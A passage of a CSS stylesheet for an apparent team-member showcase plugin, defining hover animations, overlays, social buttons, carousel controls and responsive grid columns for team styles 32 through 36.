  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  text-align: center;
  -webkit-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.mtt-team-style-32-area .mtt-team-style-32-team:hover .mtt-team-style-icon {
  top: 50%;
}
.mtt-team-style-32-area .mtt-team-style-32-team .mtt-team-style-icon .mtt-icon {
  font-size: 30px;
  color: #000;
  line-height: 60px;
  text-align: center;
  opacity: 1;
  -webkit-transition: all 0.01s linear 0.2s;
  transition: all 0.01s linear 0.2s;
}

.mtt-team-style-32-area .mtt-team-style-32-team .mtt-team-style-icon .mtt-team-inner {
  width: 90%;
  height: 90%;
  position: absolute;
  top: 5%;
  left: 5%;
  opacity: 0;
  -webkit-transition: all 0.05s linear 0s;
  transition: all 0.05s linear 0s;
}

.mtt-team-style-32-area .mtt-team-style-32-team .mtt-team-style-icon .mtt-team-inner .mtt-team-border {
  background: #000 !important;
  position: absolute;
  -webkit-transition: all 0.4s linear 0s;
  transition: all 0.4s linear 0s;
}

.mtt-team-style-32-area .mtt-team-style-32-team .mtt-team-style-icon .mtt-team-inner .mtt-team-border.mtt-team-border-top {
  width: 100%;
  height: 2px;
  top: 0;
  left: 0px;
  -webkit-transform-origin: left top;
          transform-origin: left top;
  border-top: none !important;
}

.mtt-team-style-32-area .mtt-team-style-32-team .mtt-team-style-icon .mtt-team-inner .mtt-team-border.mtt-team-border-left {
  width: 2px;
  height: 100%;
  bottom: 0;
  left: 0;
  -webkit-transform-origin: left bottom;
          transform-origin: left bottom;
  border-left: none !important;
}

.mtt-team-style-32-area .mtt-team-style-32-team .mtt-team-style-icon .mtt-team-inner .mtt-team-border.mtt-team-border-bottom {
  width: 100%;
  height: 2px;
  bottom: 0;
  right: 0px;
  -webkit-transform-origin: right bottom;
          transform-origin: right bottom;
  border-bottom: none !important;
}

.mtt-team-style-32-area .mtt-team-style-32-team .mtt-team-style-icon .mtt-team-inner .mtt-team-border.mtt-team-border-right {
  width: 2px;
  height: 100%;
  top: 0;
  right: 0;
  -webkit-transform-origin: right top;
          transform-origin: right top;
  border-right: none !important;
}

.mtt-team-style-32-area .mtt-team-style-32-team .mtt-team-content {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  color: #fff;
  opacity: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}

.mtt-team-style-32-area .mtt-team-style-32-team .mtt-team-content .mtt-title {
  width: 80%;
  margin: 20% auto 0;
  background: rgba(0, 0, 0, 0.7);
  font-size: 22px;
  font-weight: 400;
  text-transform: uppercase;
  padding: 6px 0;
  position: relative;
}

.mtt-team-style-32-area .mtt-team-style-32-team .mtt-team-content .mtt-title::before {
  content: "";
  display: block;
  width: 40px;
  height: 20px;
  -webkit-clip-path: polygon(50% 100%, 0 0, 100% 0);
          clip-path: polygon(50% 100%, 0 0, 100% 0);
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  bottom: -19px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.mtt-team-style-32-area .mtt-team-style-32-team .mtt-team-content .mtt-post {
  width: 70%;
  text-transform: capitalize;
  margin: 40px auto;
  font-size: 14px;
  font-weight: 400;
  padding: 6px 10px;
  background: rgba(0, 0, 0, 0.8);
  display: inline-block;
}

.mtt-team-style-32-area .mtt-team-style-32-team .mtt-team-content .mtt-social a {
  color: #fff;
  font-size: 15px;
  height: 30px;
  width: 30px;
  border: 2px solid;
  border-color: #fff;
  border-radius: 10px 0 10px 0;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.mtt-team-style-32-area .mtt-team-style-32-team .mtt-team-content .mtt-social a:hover {
  color: rgba(0, 0, 0, 0.7);
  background: #fff;
  border-radius: 0 10px 0 10px;
  -webkit-box-shadow: inset 0px 0px 7px 1px rgba(0, 0, 0, 0.2);
          box-shadow: inset 0px 0px 7px 1px rgba(0, 0, 0, 0.2);
}

.mtt-team-style-32-area .mtt-team-style-32-team:hover .mtt-pic {
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.mtt-team-style-32-area .mtt-team-style-32-team:hover .mtt-team-style-icon {
  width: 100%;
  height: 100%;
  bottom: 0;
  right: 0;
}

.mtt-team-style-32-area .mtt-team-style-32-team:hover .mtt-team-style-icon .mtt-icon {
  opacity: 0;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}

.mtt-team-style-32-area .mtt-team-style-32-team:hover .mtt-team-style-icon .mtt-team-inner {
  opacity: 1;
}

.mtt-team-style-32-area .mtt-team-style-32-team:hover .mtt-team-style-icon .mtt-team-inner .mtt-team-border-top,
.mtt-team-style-32-area .mtt-team-style-32-team:hover .mtt-team-style-icon .mtt-team-inner .mtt-team-border-left,
.mtt-team-style-32-area .mtt-team-style-32-team:hover .mtt-team-style-icon .mtt-team-inner .mtt-team-border-bottom,
.mtt-team-style-32-area .mtt-team-style-32-team:hover .mtt-team-style-icon .mtt-team-inner .mtt-team-border-right {
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
  border-color: #000 !important;
}

.mtt-team-style-32-area .mtt-team-style-32-team:hover .mtt-team-content {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition-delay: 0.65s;
          transition-delay: 0.65s;
}

.mtt-team-style-32-area .slick-arrow {
  position: absolute;
  top: 0px;
  right: 0px;
  color: rgb(36, 36, 36);
  cursor: pointer;
  opacity: .9;
  font-weight: 400;
  z-index: 1;
  width: 50px;
  height: 50px;
  font-size: 25px;
  line-height: 50px;
  border: none;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  border: 2px solid transparent;
}

.mtt-team-style-32-area .slick-arrow:hover {
  border-radius: 100%;
  background-color: transparent;
  color: tomato;
}

.mtt-team-style-32-area .slick-prev {
  right: 70px;
}

.mtt-team-style-32-area .slick-next {
  right: 15px;
}

.mtt-team-style-33-area .mtt-team-style-33-team {
  text-align: center;
  overflow: hidden;
  position: relative;
  margin-bottom: 40px;
  cursor: url(../img/scrollingCursor.png), auto;
}

.mtt-team-style-33-area .mtt-team-style-33-team::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0;
  -webkit-transition: .9s linear;
  transition: .9s linear;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-pic img {
  width: 100%;
  height: auto;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-team-style-layer {
  width: 180px;
  height: 120px;
  background: rgba(44, 150, 117, 0.8);
  margin: 0 auto;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transition: opacity 0.2s linear 0.35s, -webkit-transform 0.2s linear 0s;
  transition: opacity 0.2s linear 0.35s, -webkit-transform 0.2s linear 0s;
  transition: transform 0.2s linear 0s, opacity 0.2s linear 0.35s;
  transition: transform 0.2s linear 0s, opacity 0.2s linear 0.35s, -webkit-transform 0.2s linear 0s;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-team-style-layer .mtt-team-circle {
  width: 82px;
  height: 82px;
  margin: auto;
  position: relative;
  top: 19px;
  -webkit-transition: -webkit-transform 0.4s linear 0s;
  transition: -webkit-transform 0.4s linear 0s;
  transition: transform 0.4s linear 0s;
  transition: transform 0.4s linear 0s, -webkit-transform 0.4s linear 0s;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-team-style-layer .mtt-team-circle .mtt-team-layer {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  background: transparent;
  position: absolute;
  top: 0;
  left: 0;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-team-style-layer .mtt-team-circle .mtt-team-layer.mtt-team-left-layer {
  border-left: 2px solid;
  border-color: #fff;
  -webkit-transition: all 0.15s linear 0.3s;
  transition: all 0.15s linear 0.3s;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-team-style-layer .mtt-team-circle .mtt-team-layer.mtt-team-top-layer {
  width: 80px;
  border-top: 2px solid;
  border-color: #fff;
  -webkit-transition: all 0.15s linear 0.2s;
  transition: all 0.15s linear 0.2s;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-team-style-layer .mtt-team-circle .mtt-team-layer.mtt-team-right-layer {
  border-right: 2px solid;
  border-color: #fff;
  -webkit-transition: all 0.15s linear 0.1s;
  transition: all 0.15s linear 0.1s;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-team-style-layer .mtt-team-circle .mtt-team-layer.mtt-team-bottom-layer {
  width: 80px;
  border-bottom: 2px solid;
  border-color: #fff;
  -webkit-transition: all 0.15s linear 0s;
  transition: all 0.15s linear 0s;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-team-style-layer .mtt-team-circle .mtt-team-icon {
  position: absolute;
  left: -2px;
  right: 0;
  font-size: 25px;
  color: #fff;
  line-height: 82px;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-team-content {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  color: #fff;
  opacity: 0;
  -webkit-transition: all 0.2s linear 0s;
  transition: all 0.2s linear 0s;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-team-content .mtt-title {
  width: 80%;
  margin: 20% auto 0;
  background: rgba(44, 150, 117, 0.8);
  font-size: 22px;
  font-weight: 400;
  text-transform: uppercase;
  padding: 6px 0;
  position: relative;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-team-content .mtt-post {
  width: 80%;
  font-size: 14px;
  font-weight: 400;
  padding: 6px 10px;
  background: rgba(44, 150, 117, 0.8);
  margin: 25px auto 0;
  display: inline-block;
  text-transform: capitalize;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-team-content .mtt-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 30px;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-team-content .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 30px;
  height: 30px;
  border-radius: 20%;
  background: #4e997e;
  font-size: 15px;
  color: #fff;
  text-align: center;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  margin: 0px 3px;
  border: 2px solid;
  border-color: white;
}

.mtt-team-style-33-area .mtt-team-style-33-team .mtt-team-content .mtt-social a:hover {
  background: transparent;
  color: #fff;
  border-radius: 50%;
}
.mtt-team-style-33-area .mtt-team-style-33-team:hover::before {
  opacity: 0.5;
}
.mtt-team-style-33-area .mtt-team-style-33-team:hover .mtt-team-style-layer {
  -webkit-transform: scale(5);
          transform: scale(5);
  opacity: 0;
  -webkit-transition-delay: 0.55s;
          transition-delay: 0.55s;
}

.mtt-team-style-33-area .mtt-team-style-33-team:hover .mtt-team-style-layer .mtt-team-circle {
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
  border-radius: 0;
}

.mtt-team-style-33-area .mtt-team-style-33-team:hover .mtt-team-style-layer .mtt-team-circle .mtt-team-layer {
  border-radius: 0px;
}

.mtt-team-style-33-area .mtt-team-style-33-team:hover .mtt-team-content {
  opacity: 1;
  -webkit-transition-delay: 0.85s;
          transition-delay: 0.85s;
}

.mtt-team-style-33-area .slick-dots {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-33-area .slick-dots li {
  display: inline-block;
  margin: 0 5px;
  line-height: 0;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-33-area .slick-dots li.slick-active button {
  background-color: #09ebaf;
  width: 30px;
}

.mtt-team-style-33-area .slick-dots li button {
  font-size: 0;
  line-height: 0;
  height: 7px;
  width: 14px;
  background-color: #353434;
  border: 0;
  border-radius: 3px;
  -webkit-transition: .3s linear;
  transition: .3s linear;
	padding: 0 !important;
	position: relative;
	top: 5px;
}

.mtt-team-style-34-area .mtt-team-style-34-team {
  text-align: center;
  overflow: hidden;
  -webkit-box-shadow: 0 0 5px #a3a3a3;
          box-shadow: 0 0 5px #a3a3a3;
  position: relative;
  cursor: url(../img/scrollingCursor.png), auto;
  margin-bottom: 40px;
}

.mtt-team-style-34-area .mtt-team-style-34-team::before {
  content: "";
  width: 0;
  height: 0;
  background: rgba(33, 10, 3, 0.7);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s linear 0.3s;
  transition: all 0.3s linear 0.3s;
}

.mtt-team-style-34-area .mtt-team-style-34-team::after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  bottom: 0;
  right: 0;
  border: 4px double #fff;
  opacity: 0;
  -webkit-transition: all 0.3s linear 0.3s;
  transition: all 0.3s linear 0.3s;
}

.mtt-team-style-34-area .mtt-team-style-34-team .mtt-pic img {
  width: 100%;
  height: auto;
}

.mtt-team-style-34-area .mtt-team-style-34-team .mtt-team-content {
  width: 100%;
  height: 100%;
  color: #fff;
  padding: 20px;
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  z-index: 99;
}

.mtt-team-style-34-area .mtt-team-style-34-team .mtt-team-content .mtt-title {
  font-size: 21px;
  font-weight: 700;
  text-transform: uppercase;
  border-bottom: 1px solid #fff;
  padding-bottom: 20px;
  margin-right: 4px;
  margin-left: 4px;
  position: relative;
  top: -100%;
  -webkit-transition: all 0.3s linear 0.2s;
  transition: all 0.3s linear 0.2s;
}

.mtt-team-style-34-area .mtt-team-style-34-team .mtt-team-content .mtt-post {
  font-size: 14px;
  font-style: italic;
  margin: 15px 0;
  padding: 0 10px;
  position: relative;
  top: -100%;
  -webkit-transition: all 0.3s linear 0.1s;
  transition: all 0.3s linear 0.1s;
}

.mtt-team-style-34-area .mtt-team-style-34-team .mtt-team-content .mtt-social {
  position: relative;
  top: -100%;
  -webkit-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}

.mtt-team-style-34-area .mtt-team-style-34-team .mtt-team-content .mtt-social a {
  width: 30px;
  height: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  background: #fff;
  font-size: 15px;
  color: #333;
  -webkit-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
  border: 2px solid;
  border-color: transparent;
}
.mtt-team-style-34-area .mtt-team-style-34-team .mtt-team-content .mtt-social a:hover {
  background: -webkit-gradient(linear, left top, left bottom, from(#333), to(rgba(0, 0, 0, 0.614)));
  background: linear-gradient(to bottom, #333, rgba(0, 0, 0, 0.614));
  -webkit-box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.3);
          box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.3);
  color: #fff;
}

.mtt-team-style-34-area .mtt-team-style-34-team:hover::before {
  width: 100%;
  height: 100%;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}

.mtt-team-style-34-area .mtt-team-style-34-team:hover::after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}

.mtt-team-style-34-area .mtt-team-style-34-team:hover .mtt-team-content .mtt-title {
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
  top: 0;
}

.mtt-team-style-34-area .mtt-team-style-34-team:hover .mtt-team-content .mtt-post {
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
  top: 0;
}

.mtt-team-style-34-area .mtt-team-style-34-team:hover .mtt-team-content .mtt-social {
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
  top: 0;
}

.mtt-team-style-34-area .slick-dots {
  position: absolute;
  left: 0;
  bottom: -15px;
  right: 0;
  text-align: center;
}

.mtt-team-style-34-area .slick-dots li {
  display: inline-block;
  margin: 0 5px;
  line-height: 0;
}

.mtt-team-style-34-area .slick-dots li.slick-active button {
  background-color: #333;
  color: #fff;
}

.mtt-team-style-34-area .slick-dots li button {
  width: 35px;
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: 2px solid #333;
  border-radius: 50%;
  font-size: 16px;
  font-weight: 700;
  cursor: pointer;
  outline: none;
	padding: 0 !important;
	position: relative;
	top: 3px;
}

/* Ferdaussk */
.mtt-team-style-34-area button::before, .mtt-team-style-33-area button::before, .mtt-team-style-32-area button::before {
  background: none;
}

.mtt-team-style-34-area .slick-dots li.slick-active button, .mtt-team-style-34-area .slick-dots li button{
  padding: 0;
	background: #014470;
	border-color: transparent;
}
/* Ferdaussk */

@media (max-width: 767px) {
  .mtt-team-style-35-area .mtt-team-menu {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: start !important;
  }
}

.mtt-team-style-35-area .mtt-team-menu button {
  color: rgba(255, 255, 255, 0.8);
  background: #ff0167;
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
  padding: 14px 15px;
  margin: 0 5px;
  border-radius: 50px 50px/30px 50px;
  border: none;
  overflow: hidden;
  position: relative;
  z-index: 1;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-35-area .mtt-team-menu button:first-child {
  border-radius: 20px;
}

@media (max-width: 767px) {
  .mtt-team-style-35-area .mtt-team-menu button {
    margin-bottom: 10px;
  }
}

.mtt-team-style-35-area .mtt-team-menu button:before, .mtt-team-style-35-area .mtt-team-menu button:after {
  content: "";
  background: #fff;
  width: 0;
  height: calc(100% - 25px);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  z-index: -1;
}

.mtt-team-style-35-area .mtt-team-menu button:after {
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
}

.mtt-team-style-35-area .mtt-team-menu button:hover {
  color: #ff0167;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
  background: transparent;
  -webkit-transform: rotate(-3deg) scale(1.1);
          transform: rotate(-3deg) scale(1.1);
}

.mtt-team-style-35-area .mtt-team-menu button:hover::before, .mtt-team-style-35-area .mtt-team-menu button:hover::after {
  width: 100%;
  left: 0;
}

.mtt-team-style-35-area .mtt-team-menu button:hover::after {
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
}

.mtt-team-style-35-area .mtt-team-menu button.active {
  color: #ff0167;
  background: transparent;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

.mtt-team-style-35-area .mtt-team-style-35-team {
  position: relative;
  display: inline-block;
}

.mtt-team-style-35-area .mtt-team-style-35-team.snake {
  position: relative;
  overflow: hidden;
  width: 100%;
}

.mtt-team-style-35-area .mtt-team-style-35-team .mtt-pic {
  overflow: hidden;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: .6s linear;
  transition: .6s linear;
}

.mtt-team-style-35-area .mtt-team-style-35-team .mtt-pic img {
  width: 100%;
  height: auto;
}

.mtt-team-style-35-area .mtt-team-style-35-team .overlay {
  position: absolute;
  text-align: center;
  background-color: #000;
  height: 100% !important;
  width: 100% !important;
  top: 0;
  left: 0;
  opacity: .8;
}

.mtt-team-style-35-area .mtt-team-style-35-team .overlay .mtt-team-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  height: 100%;
}

.mtt-team-style-35-area .mtt-team-style-35-team .overlay .mtt-team-content .mtt-title {
  font-size: 22px;
  margin-bottom: 10px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 700;
  letter-spacing: 2px;
}

.mtt-team-style-35-area .mtt-team-style-35-team .overlay .mtt-team-content .mtt-post {
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 10px;
}

.mtt-team-style-35-area .mtt-team-style-35-team .overlay .mtt-team-content .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 40px;
  height: 40px;
  font-size: 18px;
  color: #000;
  margin: 0 6px;
  position: relative;
  z-index: 1;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.mtt-team-style-35-area .mtt-team-style-35-team .overlay .mtt-team-content .mtt-social a::before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  z-index: -1;
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.mtt-team-style-35-area .mtt-team-style-35-team .overlay .mtt-team-content .mtt-social a:hover {
  color: #fbba42;
}

.mtt-team-style-35-area .mtt-team-style-35-team .overlay .mtt-team-content .mtt-social a:hover::before {
  background: #2e659c;
  color: #fff;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.mtt-team-style-35-area .mtt-team-style-35-team:hover .mtt-pic {
  -webkit-transform: scale(1.6);
          transform: scale(1.6);
}

@media (max-width: 767px) {
  .mtt-team-style-36-area .mtt-team-36-menu {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: start !important;
  }
}

.mtt-team-style-36-area .mtt-team-36-menu button {
  color: #8c0702;
  background-color: #e9e9e9;
  font-size: 14px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 14px 18px;
  margin: 0 5px;
  border-radius: 0;
  border: none;
  position: relative;
  z-index: 1;
  -webkit-transition: all .3s ease 0.15s;
  transition: all .3s ease 0.15s;
}

@media (max-width: 767px) {
  .mtt-team-style-36-area .mtt-team-36-menu button {
    margin-bottom: 15px;
  }
}

.mtt-team-style-36-area .mtt-team-36-menu button:before, .mtt-team-style-36-area .mtt-team-36-menu button:after {
  content: "";
  width: 20%;
  height: 20%;
  border-radius: 2px;
  border: 2px solid #8c0702;
  border-bottom-color: transparent;
  border-right-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.4s ease,opacity 0.4s ease 0.1s;
  transition: all 0.4s ease,opacity 0.4s ease 0.1s;
}

.mtt-team-style-36-area .mtt-team-36-menu button:after {
  border: 2px solid #8c0702;
  border-top-color: transparent;
  border-left-color: transparent;
  top: auto;
  left: auto;
  bottom: 0;
  right: 0;
}

.mtt-team-style-36-area .mtt-team-36-menu button:hover {
  color: #fff;
  background-color: #8c0702;
}

.mtt-team-style-36-area .mtt-team-36-menu button:hover::before, .mtt-team-style-36-area .mtt-team-36-menu button:hover::after {
  width: 100%;
  height: 100%;
  border: 2px solid #8c0702;
  opacity: 0;
}

.mtt-team-style-36-area .mtt-team-36-menu button.active {
  background: #8c0702;
  color: #fff;
  -webkit-box-shadow: 0 0 15px -5px #555;
          box-shadow: 0 0 15px -5px #555;
}

.mtt-team-style-36-area .mtt-team-style-36 {
  position: relative;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

.mtt-team-style-36-area .mtt-team-style-36 .mtt-pic {
  -webkit-transform: rotateY(0);
          transform: rotateY(0);
  -webkit-transition: .5s ease-in-out;
  transition: .5s ease-in-out;
}

.mtt-team-style-36-area .mtt-team-style-36 .mtt-pic img {
  width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
}

.mtt-team-style-36-area .mtt-team-style-36 .mtt-team-content {
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
  width: 100%;
  background: #0000009e;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transform: rotateY(90deg);
          transform: rotateY(90deg);
  -webkit-transition: .5s ease-in-out;
  transition: .5s ease-in-out;
  visibility: hidden;
  padding: 20px;
}

.mtt-team-style-36-area .mtt-team-style-36 .mtt-team-content .mtt-title {
  font-size: 22px;
  margin-bottom: 10px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 700;
  letter-spacing: 2px;
}

.mtt-team-style-36-area .mtt-team-style-36 .mtt-team-content .mtt-post {
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 10px;
}

.mtt-team-style-36-area .mtt-team-style-36 .mtt-team-content .mtt-social a {
  color: #fff;
  background-color: #8c0702;
  font-size: 16px;
  text-align: center;
  width: 40px;
  height: 40px;
  margin: 0 5px;
  border-radius: 50%;
  border: 2px solid #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.mtt-team-style-36-area .mtt-team-style-36 .mtt-team-content .mtt-social a:hover {
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
          box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
}

.mtt-team-style-36-area .mtt-team-style-36 .mtt-team-content .mtt-social a:hover::after {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: animate 0.5s ease-out 75ms;
          animation: animate 0.5s ease-out 75ms;
}

@-webkit-keyframes animate {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    -webkit-box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fff, 0 0 0 10px rgba(255, 255, 255, 0.5);
            box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fff, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fff, 0 0 0 10px rgba(255, 255, 255, 0.5);
            box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fff, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes animate {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    -webkit-box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fff, 0 0 0 10px rgba(255, 255, 255, 0.5);
            box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fff, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fff, 0 0 0 10px rgba(255, 255, 255, 0.5);
            box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fff, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 0;
  }
}

.mtt-team-style-36-area .mtt-team-style-36:hover .mtt-pic {
  -webkit-transform: rotateY(-90deg);
          transform: rotateY(-90deg);
}

.mtt-team-style-36-area .mtt-team-style-36:hover .mtt-team-content {
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
  visibility: visible;
}

/* Column Number Show Css */
  .mtt-grid-column1 .column_number {
    flex: 0 0 auto;
    width: 100%;
    max-width: 100%;
  }
  .mtt-grid-column2 .column_number {
    flex: 0 0 auto;
    width: 50%;
    max-width: 50%;
  }
  .mtt-grid-column3 .column_number {
    flex: 0 0 auto;
    width: 33.33%;
    max-width: 33.33%;
  }
  .mtt-grid-column4 .column_number {
    flex: 0 0 auto;
    width: 25%;
    max-width: 25%;
  }
  .mtt-grid-column5 .column_number {
    flex: 0 0 auto;
    width: 20%;
    max-width: 20%;
  }
  .mtt-grid-column6 .column_number {
    flex: 0 0 auto;
    width: 16.66%;
    max-width: 16.66%;
  }

@media (min-width: 2400px) {
  .mtt-grid-widescreen-column1 .column_number {
    flex: 0 0 auto;
    width: 100%;
    max-width: 100%;
  }
  .mtt-grid-widescreen-column2 .column_number {
    flex: 0 0 auto;
    width: 50%;
    max-width: 50%;
  }
  .mtt-grid-widescreen-column3 .column_number {
    flex: 0 0 auto;
    width: 33.33%;
    max-width: 33.33%;
  }
  .mtt-grid-widescreen-column4 .column_number {
    flex: 0 0 auto;
    width: 25%;
    max-width: 25%;
  }
  .mtt-grid-widescreen-column5 .column_number {
    flex: 0 0 auto;
    width: 20%;
    max-width: 20%;
  }
  .mtt-grid-widescreen-column6 .column_number {
    flex: 0 0 auto;
    width: 16.66%;
    max-width: 16.66%;
  }
}
@media (max-width: 1366px) {
  .mtt-grid-laptop-column1 .column_number {
    flex: 0 0 auto;
    width: 100%;
